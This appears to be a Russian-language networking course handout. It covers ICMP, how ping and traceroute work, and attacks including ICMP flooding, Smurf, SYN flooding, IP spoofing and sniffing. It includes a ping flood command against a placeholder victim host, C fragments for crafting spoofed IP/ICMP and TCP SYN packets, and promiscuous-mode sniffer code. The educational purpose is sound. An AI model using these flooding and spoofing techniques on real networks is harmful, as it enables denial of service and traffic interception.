Протокол ІСМР (краткий обзор)

Работа сетевых утилит ping и traceroute

Конструирование заголовков пакетов

Протокол ІСМР

Протокол передачи команд и сообщений об ошибках

(ICMP - internet control message protocol, RFC-792, - 1256)

Протокол обмена управляющими сообщениями ICMP (Internet Control Message Protocol) позволяет маршрутизатору сообщить конечному узлу об ошибках, с которыми машрутизатор столкнулся при передаче какого-либо IP-пакета от данного конечного узла.

Управляющие сообщения ICMР не могут направляться промежуточному маршрутизатору,

который участвовал в передаче пакета, с которым возникли проблемы, так как для такой посылки нет адресной информации - пакет несет в себе только адрес источника и адрес назначения, не фиксируя адреса промежуточных маршрутизаторов.

Протокол ICMP - это протокол сообщения об ошибках, а не протокол коррекции ошибок.

Конечный узел может предпринять некоторые действия для того, чтобы ошибка больше не возникала, но эти действия протоколом ICMP не регламентируются.

ICMP-протокол сообщает об ошибках в IPдейтограммах, но не дает информации об ошибках в самих ICMP-сообщениях.

ICMP использует IP, а IP-протокол должен использовать ICMP.

В случае ІСМР-фрагментации сообщение об ошибке будет выдано только один раз на дейтограмму, даже если ошибки были в нескольких фрагментах.


Задачи ІСМР


- передачу отклика на пакет или эхо на отклик;
- контроль времени жизни дейтограмм в системе;
- реализует переадресацию пакета;
- выдает сообщения о недостижимости адресата или о некорректности параметров;
- формирует и пересылает временные метки;
- выдает запросы и отклики для адресных масок и другой информации.

ICMP-сообщения об ошибках не выдаются

- ІСМР-сообщение об ошибке.
- При мультикастинг или широковещательной адресации.
- Для фрагмента дейтограммы (кроме первого).
- Для дейтограмм, чей адрес отправителя является нулевым, широковещательным или мультикастинговым.

ІСМР-пакет





Типы ІСМР-сообщений

Тип 0 - Эхо-ответ (ping-отклик)

Кодов нет

Тип 3 - Адресат недостижим

- 0 Сеть недостижима
- 1 ЭВМ не достижима
- 2 Протокол не доступен
- 3 Порт не доступен

- 4 Необходима фрагментация сообщения
- 5 Исходный маршрут вышел из строя
- 6 Сеть места назначения не известна
- 7 ЭВМ места назначения не известна
- 8 Исходная ЭВМ изолирована

Тип 3 - Адресат недостижим

- 9 Связь с сетью места назначения административно запрещена
- 10- Связь с ЭВМ места назначения административно запрещена

- 11 Сеть не доступна для данного вида сервиса
- 12 ЭВМ не доступна для данного вида сервиса
- 13 Связь административно запрещена с помощью фильтра.
- 14 Нарушение старшинства ЭВМ
- 15 Дискриминация по старшинству

Тип 4 - Отключение источника при переполнении очереди

0 - Отключение источника при переполнении очереди

Тип 5 - Переадресовать (изменить маршрут)

0 - Переадресовать дейтаграмму в сеть (устарело)

- 1 -Переадресовать дейтаграмму на ЭВМ
- 2 -Переадресовать дейтаграмму для типа сервиса (tos) и сети
- 3 Переадресовать дейтаграмму для типа сервиса и ЭВМ

Тип	Код	
8	0	Эхо запроса (ping-запрос)
9	0	Объявление маршрутизатора
10	0	Запрос маршрутизатора

Тип 11 - Для дейтаграммы время жизни истекло (ttl=0)

0 - при передаче

1 - при сборке (случай фрагментации).

Тип 12 - Проблема с параметрами дейтаграммы

- 0 Ошибка в ір-заголовке
- 1 Отсутствует необходимая опция

Тип Запрос временной метки 14 Временная метка-отклик Запрос информации (устарел) Информационный отклик (устарел) Запрос адресной маски 18 Отклик на запрос адресной маски

Передача сообщений ІСМР

Ha примере программ ping и traceroute

Ping - утилита для проверки доступности удаленного узла и оценки качества связи.

Также может использоваться для зондирования сети (ping sweep), а принципы работы для реализации атак типа ICMP flooding, Smurf и Ping-of-Death.

* Некоторые провайдеры в договоре оговаривают отдельным пунктом ограничение на скорость ICMP-пакетов, оставляя за собой право прекращения предоставления услуги в случае ICMP флуда, нарушающего работу сетевого оборудования.

Большинство реализаций TCP/IP поддерживают Ping-сервер непосредственно в ядре - сервер не является пользовательским процессом.

Пример работы ping

```
# ping ftp.mgts.by
PING ftp.mgts.by (86.57.151.3) 56(84) bytes of data.
64 bytes from ftp.mgts.by (86.57.151.3): icmp_seq=1 ttl=59
time=64.8 ms
64 bytes from ftp.mgts.by (86.57.151.3): icmp_seq=2 ttl=59
time=61.0 ms
64 bytes from ftp.mgts.by (86.57.151.3): icmp_seq=3 ttl=59
time=61.7 ms
64 bytes from ftp.mgts.by (86.57.151.3): icmp_seq=4 ttl=59
time=61.2 ms
^C
--- ftp.mgts.by ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 61.082/62.219/64.820/1.520 ms
```

Реализация утилиты ping (ключевые особенности)

Для начала получаем свой PID для использования в качестве ID в своих пакетах:

pid = getpid();

* Так как в пакете ICMP нет поля порт, то при запуске нескольких процессов PING одновременно может возникнуть проблема с тем какому из процессов следует передать тот или иной отклик. Для преодоления этой неопределенности следует использовать уникальные значения полей идентификатор.

Установка обработчика сигналов SIGALRM и SIGINT:

```
memset(&act, 0, sizeof(act));
/* обработчиком назначается функция catcher() */
act.sa_handler = &catcher;
sigaction(SIGALRM, &act, NULL);
sigaction(SIGINT, &act, NULL);
```

Для приема-отправки ICMP сообщений необходимо создать raw-сокет с указанием IPPROTO_ICMP в функции socket():

sd = socket(PF_INET, SOCK_RAW, IPPROTO_ICMP))

Raw-сокет может создавать только root (используется suid-bit)

Восстановление первоначальных пользовательских прав вызываем после создания сокета:

setuid(getuid());

Если есть необходимость, то устанавливаем широковещательный режим:

```
const int on = 1;
setsockopt(sd, SOL_SOCKET, SO_BROADCAST, &on,
sizeof(on));
```

увеличение приемного буфера необходимо, для защиты от переполнения:

```
/* увеличиваем размер приемного буфера */
size = 60 *1024;
setsockopt(sd, SOL_SOCKET, SO_RCVBUF, &size,
sizeof(size));
```

```
struct itimerval timer;
```

Запускаем интервальный таймер, посылающий сигнал SIGALRM. таймер сработает через 1 микросекунду...

```
timer.it_value.tv_sec=0;
timer.it_value.tv_usec=1;
```

... и будет активироваться каждую секунду

```
timer.it_interval.tv_sec=1;
timer.it_interval.tv_usec=0;
```

запуск таймера реального времени

```
setitimer(ITIMER_REAL, &timer, NULL);
```

```
bzero(&servaddr, sizeof(servaddr));
servaddr.sin_family = AF_INET;
servaddr.sin_addr= *((struct in_addr *) hp-
>h_addr);
fromlen = sizeof(from);
```

Далее запускаем бесконечный цикл, в котором будем принимать пакеты

определяем текущее системное время gettimeofday(&tval, NULL);

вызываем функцию для разбора принятого пакета и вывода данных на экран

```
output(recvbuf, n, &tval);
```

Отправка пакета происходит в функции catcher каждую секунду по сигналу SIGALRM:

```
void catcher(int signum)
    (signum == SIGALRM)
   pinger();
    return;
  } else if (signum == SIGINT) {
          .... вывод статистики
   exit(-1);
```

Формирование істр запроса:

```
* /
/* Формирование и отсылка ICMP ECHO REQUEST пакета
* /
* /
void pinger(void)
  int icmplen;
  struct icmp *icmp;
  char sendbuf[BUFSIZE];
  icmp = (struct icmp *) sendbuf;
```

```
/* заполняем все поля ICMP-сообщения */
  /* Тип сообщения */
  icmp->icmp_type = ICMP_ECHO;
  /* Код сообщения для request и reply всегда равен
0
  * /
  icmp->icmp_code = 0;
  /* Идентификатор процесса */
  icmp->icmp_id = pid;
  /* номер пакета - для отслеживания потерь */
  icmp->icmp_seq = nsent++;
  /* время создания */
  gettimeofday((struct timeval *) icmp->icmp_data,
NULL);
```

```
/* длина ICMP-заголовка составляет 8 байт и <mark>56</mark>
байт данных */
  icmplen = 8 + 56;
  /* контрольная сумма ICMP-заголовка и данных */
  icmp->icmp_cksum = 0;
  icmp->icmp_cksum = in_cksum((unsigned short *)
icmp, icmplen);
  if (sendto(sd, sendbuf, icmplen, 0,
    (struct sockaddr *)&servaddr, sizeof(servaddr))
< 0) {
    perror("sendto() failed");
    exit(-1);
```

Вычисление контрольной суммы для ІСМР.

```
unsigned short in_cksum(unsigned short *addr, int
len)
{
  unsigned short result;
  unsigned int sum = 0;
```

* Поле контрольная сумма представляет собой 16-разрядное дополнение по модулю 1 контрольной суммы всего ICMP-сообщения, начиная с поля тип.

```
/* складываем все двухбайтовые слова */
 while (len > 1) {
    sum += *addr++;
    len -= 2;
  /* если остался лишний байт, прибавляем его к
cymme */
  if (len == 1)
    sum += *(unsigned char*) addr;
  sum = (sum >> 16) + (sum & 0xFFFF); /* добавляем
перенос */
  sum += (sum >> 16);
                                       /* еще раз */
  result = ~sum;
                                       / *
инвертируем результат */
  return result;
```

Разбор пакета:

```
void output(char *ptr, int len, struct timeval
*tvrecv)
  int iplen;
  int icmplen;
  struct ip *ip;
  struct icmp *icmp;
  struct timeval *tvsend;
 double rtt;
  ip = (struct ip *) ptr; /* начало IP-заголовка */
  iplen = ip->ip_hl << 2; /* длина IP-заголовка */
  icmp = (struct icmp *) (ptr + iplen); /* начало
ICMP-заголовка */
  if ((icmplen = len - iplen) < 8) /* длина
ICMP-заголовка */
    fprintf(stderr, "icmplen (%d) < 8", icmplen);</pre>
  if (icmp->icmp_type == ICMP_ECHOREPLY) {
    if (icmp->icmp_id != pid)
 return; /* ответ не на наш запрос ECHO REQUEST */
```

```
tvsend = (struct timeval *) icmp->icmp_data;
    tv_sub(tvrecv, tvsend);
    /* время оборота пакета (round-trip time) */
    rtt = tvrecv->tv_sec * 1000.0 + tvrecv->tv_usec
/ 1000.0;
    nreceived++;
    tsum += rtt;
    if (rtt < tmin)</pre>
      tmin = rtt;
    if (rtt > tmax)
      tmax = rtt;
    printf("%d bytes from %s: icmp_seq=%u, ttl=%d,
time=%.3f ms\n",
       icmplen, inet_ntoa(from.sin_addr),
       icmp->icmp_seq, ip->ip_ttl, rtt);
```

traceroute

Утилита traceroute предназначена для определения маршрута прохождения пакета до узла, что позволяет исследовать логическую топологию сети и путей проникновения в нее.

Реализуется в 2-х вариантах — с использованием UDP (*nix) и ICMP (win & *nix) протоколов.

```
# traceroute -n google.com
traceroute to google.com (74.125.87.99), 30 hops
max, 60 byte packets
 4 10.240.8.133 73.147 ms 75.822 ms 76.891 ms
 5 93.84.122.133 79.492 ms 81.045 ms 83.623 ms
 6 93.84.125.30 86.195 ms 85.855 ms 88.866 ms
 7 193.232.250.76 90.346 ms 77.965 ms 76.395 ms
 8 82.96.194.193 114.414 ms 114.034 ms 114.823
ms
   72.14.219.112 115.754 ms 72.14.223.140
114.532 ms 72.14.219.112 113.615 ms
10 72.14.239.254 153.105 ms 153.053 ms 152.923
ms
11 209.85.248.47 155.085 ms 209.85.248.43
151.898 ms 152.298 ms
12 72.14.232.217 156.660 ms 72.14.238.101
153.689 ms 72.14.232.221 154.677 ms
13 74.125.87.99 153.276 ms 151.521 ms 151.673
ms
```

Алгоритм работы для UDP

1. формируется ифр дейтаграмма

- 2. поле TTL в IP пакете устанавливается = 1
- 3. на указанный адрес посылается udp дейтаграмма
- 4. промежуточный маршрутизатор уменьшает поле TTL на 1 и, если оно = 0, то посылает ICMP-сообщение TIME_EXCEEDED (время жизни пакета истекло)
- 5. если пакет достиг получателя, то в ответ будет передано ICMP-сообщение PORT_UNREACHABLE (что бы случайно не попасть на работающую службу, посылаются 3 сообщения по случайным адресам выше 33434)
- 6. если не достигли получателя, то наращиваем TTL на 1 и переходим к п.3

В программе создается 2 сокета для UDP и ICMP:

sendfd = socket(PF_INET, SOCK_DGRAM, 0)
recvfd = socket(PF_INET, SOCK_RAW, IPPROTO_ICMP)

Чтобы определить к какому приложению относится вернувшееся ICMP-сообщение используем привязку к порту = pid процесса:

```
sport = (getpid() & 0xffff) | 0x8000;
sabind.sin_port = htons(sport);
if (bind(sendfd, (struct sockaddr *)&sabind,
sizeof(sabind)) != 0)
    perror("bind() failed");
```

Возвращающиеся ICMP сообщения содержат IP заголовок и 64 бита исходной дейтаграммы,

что позволяет определить процесс, которому предназначено сообщение.

Для установки нового значения TTL используется функция:

setsockopt(sendfd, SOL_IP, IP_TTL, &ttl,
sizeof(int));

* Поскольку на многих маршрутизаторах установлены файерволлы не пропускающие пакеты traceroute, то необходимо реализовывать таймаут для ожидания істр-сообщений. Проще всего это осуществить с помощью функции select.

Traceroute с использованием ICMP

Алгоритм работы для traceroute с использованием ICMP почти не отличается от варианта с UDP:

- вместо исходящей UDP-дейтаграммы посылается ICMP (Echo Request)
- от конечного узла должен прийти ICMP (Echo Reply)
- используется один и тот же сокет для отправки и приема сообщений (как в ping)

ICMP-flooding

Размер ICMP-запроса обычно небольшой (около 64 байт, при максимальном размере пакета IP 64 кбайт).

В результате, при формальном сохранении небольшого трафика, возникает перегрузка по количеству пакетов, и устройство начинает пропускать остальные пакеты (по другим интерфейсам или протоколам), что и является целью атаки.

Пример команды для атаки:

ping -f -s 4096 victum.domain.com

отправляет поток істр запросов на атакуемого без задержек и с размером пакета = 4К

Противодействие:

- отключение ответов на ICMP-запросы (отключение соотвествующих служб или предотвращение отклика на определенный тип сообщения) на целевой системе;
- Понижение приоритета обработки ICMP-сообщений (при этом весь остальной трафик обрабатывается в обычном порядке, а ICMP-запросы обрабатываются по остаточному принципу, в случае перегрузки ICMP-сообщениями часть из них игнорируется).
- отбрасывание или фильтрация ІСМР-трафика средствами межсетевого экрана.

Smurf

Для реализации данного типа атак используется тот же принцип, что и для реализации ICMP-flooding.

Отличие от предыдущего типа состоит в том, что используется широковещательная рассылка пакета ICMP Echo Request, а в качестве адреса источника указывается ір-адрес жертвы.

IP-spoofing

Подделка обратного адреса в посылаемых пакетах называется IP-spoofing и используется для сокрытия исходного узла.

Работа с ІР-заголовком

Для самостоятельной настройки заголовка IP нам необходимо использовать тип сокета RAW: sd = socket(PF_INET, SOCK_RAW, IPPROTO_RAW)

Кроме того, так как будем самостоятельно заполнять IP-заголовок, то устанавливаем опцию IP_HDRINCL:

setsockopt(sd, IPPROTO_IP, IP_HDRINCL, (char *)&on,
sizeof(on))

* Для максимального эффекта необходимо использовать максимальный размер пакета, но не превышающий размера МТU интерфейса, через который будет отправлен пакет, чтобы не реализовывать в своей программе алгоритм фрагментации ір-пакетов.

Сама подмена адреса тривиальна и состоит в правильном заполнении полей заголовка IP:

```
struct iphdr *ip_hdr = (struct iphdr *)sendbuf;
struct icmp *icmp_hdr = (struct icmp *)
(sendbuf + sizeof(struct iphdr));
```

Заполняем ІР-заголовок

```
ip_hdr->ihl = 5;
  ip_hdr->version = 4;
  ip_hdr->tos = 0;
  ip_hdr->tot_len = htons(sizeof(struct iphdr)
+ sizeof(struct icmp) + 1400);
  ip_hdr->id = 0;
  ip_hdr->frag_off = 0;
  ip_hdr->ttl = 255;
  ip_hdr->protocol = IPPROTO_ICMP;
  ip_hdr->check = 0;
  ip_hdr->check = in_cksum((unsigned short *)
ip_hdr, sizeof(struct iphdr));
  ip_hdr->saddr = srcaddr;
  ip_hdr->daddr = dstaddr;
```

Заполняем ІСМР-заголовок

```
icmp_hdr->icmp_type = ICMP_ECHO;
icmp_hdr->icmp_code = 0;
icmp_hdr->icmp_id = 1;
icmp_hdr->icmp_seq = 1;
icmp_hdr->icmp_cksum = 0;
icmp_hdr->icmp_cksum = in_cksum((unsigned short *)icmp_hdr, sizeof(struct icmp) + 1400);
```

SYN-flooding

Суть атаки состоит в посылке бесконечного числа TCP пакетов с установленным флагом SYN на атакуемый хост

Принцип работы:

- Приходит TCP пакет с установленным флагом SYN
- Система отсылает SYN/ACK, ставит пакет в очередь и ждет ACK от отправителя

Дамп обмена пакетами

```
# tcpdump -i wlan0 host 192.168.0.251 and port 80
13:20:05.315302 IP
alien.local.607 > 192.168.0.251.http: Flags [S],
seq 666173440, win 128, length 0
13:20:05.317185 IP
192.168.0.251.http > alien.local.607: Flags [S.],
seq 4110226429, ack 666173441, win 5840, options
[mss 1460], length 0
13:20:05.317233 IP
alien.local.607 > 192.168.0.251.http: Flags [R],
seq 666173441, win 0, length 0
```

Информация о загрузке:

```
CPU0 : 0.3%us, 1.7%sy, 0.0%ni, 97.7%id, 0.0%wa, 0.3%hi, 0.0%si, 0.0%st
CPU1 : 0.7%us, 0.3%sy, 0.0%ni, 0.0%id, 86.1%wa, 0.0%hi, 12.9%si, 0.0%st
CPU2 : 0.0%us, 0.0%sy, 0.0%ni, 95.8%id, 0.0%wa, 0.0%hi, 4.2%si, 0.0%st
```

Сообщения ядра Linux:

[21313.239985] possible SYN flooding on port 80. Sending cookies.

Влияет на всю систему! Например, видеоплеер «замерзает».

Работа с заголовками ІР и ТСР

Основная особенность программы состоит в том, что необходимо использовать сокеты RAW и вручную заполнять необходимые поля IP и TCP протоколов

Для протоколов TCP и UDP подсчет контрольной суммы имеет несколько особенностей:

- 1. Добавляются 12-байтные псевдо-заголовки, содержащие IP-адреса отправителя и получателя, код протокола и длину дейтограммы
- 2. Если вычисленная контрольная сумма равна нулю, в соответствующее поле будет записан код 65535 (тоже самое для заголовка IP).
- *Для протокола UDP контрольную сумму можно не рассчитывать, а установить 0.

```
sendpacket (int sockd, unsigned long srcaddr,
      unsigned long dstaddr,
      int sport,
      int dport)
  struct sockaddr_in servaddr;
  /* структура псевдозаголовка */
  struct pseudohdr
    unsigned int source_address;
    unsigned int dest_address;
    unsigned char place_holder;
    unsigned char protocol;
   длина сегмента — асевдозаголовок */
    unsigned short length;
  } pseudo_hdr;
  char sendbuf[sizeof(struct iphdr) + sizeof(struct
tcphdr)];
  struct iphdr *ip_hdr = (struct iphdr *) sendbuf;
  struct tcphdr *tcp_hdr = (struct tcphdr *)
(sendbuf + sizeof(struct iphdr));
pseudo_packet;
```

Заполнение ІР-заголовка

```
ip_hdr->ihl = 5;
  ip hdr->version = 4;
  ip_hdr->tos = 0;
  ip_hdr->tot_len = htons(sizeof(struct iphdr)
+ sizeof(struct tcphdr));
  ip_hdr->id=0;
  ip_hdr->frag_off = 0;
  ip_hdr->ttl = 255;
  ip_hdr->protocol = IPPROTO_TCP;
  ip hdr->check = 0;
  ip_hdr->check = in_cksum((unsigned short *)
ip_hdr, sizeof(struct iphdr));
  ip_hdr->saddr = srcaddr;
  ip_hdr->daddr = dstaddr;
```

Заполнение псевдозаголовка

```
pseudo_hdr.source_address = srcaddr;
pseudo_hdr.dest_address = dstaddr;
pseudo_hdr.place_holder = 0;
pseudo_hdr.protocol = IPPROTO_TCP;
pseudo_hdr.length = htons(sizeof(structtophdr));
```

Заполнение заголовка ТСР

```
tcp_hdr->source =
                         tcp_hdr->fin = 0;
htons(sport);
                         tcp_hdr->syn = 1;
tcp_hdr->dest =
                         tcp_hdr->rst = 0;
htons(dport);
                         tcp_hdr->psh = 0;
tcp_hdr->seq =
                         tcp_hdr->ack = 0;
htons(getpid());
                         tcp_hdr->urg = 0;
tcp_hdr->ack_seq = 0;
                         tcp_hdr->ece = 0;
tcp_hdr->res1 = 0;
                         tcp_hdr -> cwr = 0;
tcp_hdr->doff = 5;
                         tcp_hdr->window =
                         htons(128);
                         tcp_hdr->check = 0;
                         tcp_hdr->urg_ptr = 0;
```

Mecto в памяти для формирования псевдопакета pseudo_packet = (char*)malloc(sizeof(pseudo_hdr) + sizeof(struct tcphdr));

Копируем псевдозаголовок в начало псевдопакета

Копируем ТСР-заголовок

Теперь можно вычислить контрольную сумму в ТСР-заголовке

```
bzero(&servaddr, sizeof(servaddr));
servaddr.sin_family = AF_INET;
servaddr.sin_port = htons(dport);
servaddr.sin_addr.s_addr = dstaddr;
```

Отправка пакета:

```
sendto(sockd, sendbuf, sizeof(sendbuf), 0,
(struct sockaddr *)&servaddr, sizeof(servaddr))
```

Land

В качестве порта и адреса отправителя используется адрес и порт назначения.

Снифферы

Снифферы (sniffer) — программное обеспечение, которое используется для анализа сетевого трафика.

Разделяются на 2 класса — пассивные и активные.

В основе любого сниффера лежит использование неразборчивого режима работы сетевой карты, который позволяет принимать все пакеты, попадающие на интерфейс, а не только адресованные ему.

Пассивный сниффер

Пассивный сниффер может анализировать только тот трафик, который попадает на сетевую карту компьютера.

Перевод сокета в неразборчивый режим (promiscuous mode) в ОС Linux

```
#include <netpacket/packet.h>
#include <net/ethernet.h>
struct ifreq ifr;
sd = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
strcpy(ifr.ifr_name, DEVICE); //eth0
ioctl(sd, SIOCGIFFLAGS, 𝔦
ifr.ifr_flags |= IFF_PROMISC;
ioctl(sd, SIOCSIFFLAGS, &ifr);
```

Активный сниффер

Отличается от пассивного дополнительным модулем, который воздействует на промежуточное оборудование (репитеры и хабы, мосты и свитчи, маршрутизаторы), заставляя пересылать пакеты атакующему, которые ему не предназначены.

Наиболее известные методы

- MAC flooding (Switch Jumping)
 Переполнение памяти свитча фальшивыми MAC-адресами.
- •MAC duplicating Подделывается МАС-адрес жертвы.

•ARP Redirect (ARP-spoofing)
Основано на изменении внутренних ARP-таблиц на атакуемом хосте.